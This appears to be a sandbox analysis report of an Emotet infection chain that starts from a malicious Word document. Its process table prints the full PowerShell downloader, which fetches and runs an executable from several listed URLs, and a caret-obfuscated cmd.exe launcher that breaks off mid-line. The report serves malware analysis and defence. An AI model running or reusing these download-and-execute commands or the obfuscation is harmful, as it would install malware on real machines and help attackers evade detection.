







- WINWORD.EXE (PID: 556)
Emotet process was detected
- lpiograd.exe (PID: 2068)
EMOTET was detected
- lpiograd.exe (PID: 3328)
Changes the autorun value in the registry
- lpiograd.exe (PID: 3328)
Connects to CnC server
- lpiograd.exe (PID: 3328)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 556)
SUSPICIOUS
Starts Microsoft Office Application
- firefox.exe (PID: 3464)
- WINWORD.EXE (PID: 556)
- WINWORD.EXE (PID: 2764)
Application launched itself
- WINWORD.EXE (PID: 2764)
- WINWORD.EXE (PID: 556)
Executable content was dropped or overwritten
- powershell.exe (PID: 1508)
- mjY.exe (PID: 3948)
Creates files in the user directory
- powershell.exe (PID: 1508)
Starts itself from another location
- mjY.exe (PID: 3948)
Executes PowerShell scripts
- cmd.exe (PID: 3336)
Connects to unusual port
- lpiograd.exe (PID: 3328)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 4084)
Application launched itself
- iexplore.exe (PID: 3700)
- firefox.exe (PID: 3464)
Creates files in the user directory
- iexplore.exe (PID: 3700)
- firefox.exe (PID: 3464)
- iexplore.exe (PID: 4084)
- WINWORD.EXE (PID: 2764)
Reads internet explorer settings
- iexplore.exe (PID: 4084)
Changes internet zones settings
- iexplore.exe (PID: 3700)
Reads CPU info
- firefox.exe (PID: 3464)
- firefox.exe (PID: 3880)
- firefox.exe (PID: 2612)
- firefox.exe (PID: 2448)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2764)
- WINWORD.EXE (PID: 556)
- WINWORD.EXE (PID: 3220)
- WINWORD.EXE (PID: 3672)
Reads settings of System Certificates
- firefox.exe (PID: 3464)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 3464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
16
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FORM-27305778790206.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 1508 | powershell $IMF='ppH';$lFd='http://vovsigorta.com/JSG351p@http://www.greenboxmedia.center/WJ7Mzdv7@http://ghisep.org/img/jKX2btFw@http://hgfitness.info/DozxE5V2QZ@http://juegosaleo.com/TX9YrE9bp'.Split('@');$fpj=([System.IO.Path]::GetTempPath()+'\mjY.exe');$jZC =New-Object -com 'msxml2.xmlhttp';$pFS = New-Object -com 'adodb.stream';foreach($aXM in $lFd){try{$jZC.open('GET',$aXM,0);$jZC.send();$pFS.open();$pFS.type = 1;$pFS.write($jZC.responseBody);$pFS.savetofile($fpj);Start-Process $fpj;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2068 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | mjY.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 2072 | "C:\Users\admin\AppData\Local\Temp\mjY.exe" | C:\Users\admin\AppData\Local\Temp\mjY.exe | — | powershell.exe | |||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 2448 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3464.12.2086468396\763244134" -childID 3 -isForBrowser -prefsHandle 2944 -prefsLen 11808 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3464 "\\.\pipe\gecko-crash-server-pipe.3464" 2940 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2612 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3464.6.166535309\2030531806" -childID 2 -isForBrowser -prefsHandle 2324 -prefsLen 11442 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 3464 "\\.\pipe\gecko-crash-server-pipe.3464" 2292 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2764 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FORM-27305778790206.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3220 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3328 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 3336 | c:\jOuwbsbAQ\PhUHYKKrs\mnlnuaRmUvt\..\..\..\windows\system32\cmd.exe /C"^s^e^t ^?^'^#=^i&&^s^e^t ^+^,\=n&&^se^t ^`^+=Ob^jec^t&&s^e^t ^+^;-=^or&&^se^t ^]^$@^+=^.^wr&&^s^e^t ^#^;^$=^=^'&&set +#^;^_=b^o^x^m^e^di^a^.&&s^e^t ^*\'^,=X^2^bt^F^w@&&^s^e^t ^#^-^`^}=^9^b&&s^e^t ^#^-^]=^ '&&^s^e^t ^[^'^}^+=en(^'^G^ET'^,&&^s^e^t ^.^;^,=J^7^M&&^s^e^t ^[^'\=F^d&&^s^et -^;^$=^i^t^e($jZC^.&&set ^*^_=^e&&s^e^t ^[+^;=^S&&s^e^t ^~}=^$f^pj^=(^[Sy^s^t&&^se^t ^-^.;=^es^pon^s^e&&^se^t ^[^}=^m^lh&&^se^t .^,=^h^]^::G^e&&^se^t #^;^}=0)^;$^j^ZC^.^s^en&&^set ^?$^,^]=^e^m^.^IO.^P^at&&^s^e^t ^_\=(^$^aXM^ ^in &&^se^t ^,[~=hg^f^i^tne^ss^.^in^f^o/D^ozxE5V^2Q&&s^et ^-@^[=cen^t^er/^W&&se^t ^@^]^[^~=/&&^s^et #^[=B^o^d^y)^;^$pF^S^.sav^et^o^f^il&&set ^@^+^_=^ht^t&&s^e^t ^{^+`*=^d^od^b.^s^tr^eam'^;^fore^ac&&s^e^t ^.^`=^}c&&^s^e^t ^}^[^$=^pp^H^'^;^$l&&^s^e^t ^?^*^}^\=^s&&^s^et `^[=c^t^ &&^s^e^t ?^$^`^]=p^'^.^Sp^l&&^s^et ,^;^}=^'^@');&&^s^e^t $^#^[.=atch^{^}^} ^ ^ ^ &&^s^e^t ^]?\^$=m^l&&^s^e^t ^]^#^_\=^p^://&&^s^e^t ^`^*]=^ ^-c&&^s^et $^{^~[=^ &&^s^et ^,}=^:/&&^se^t 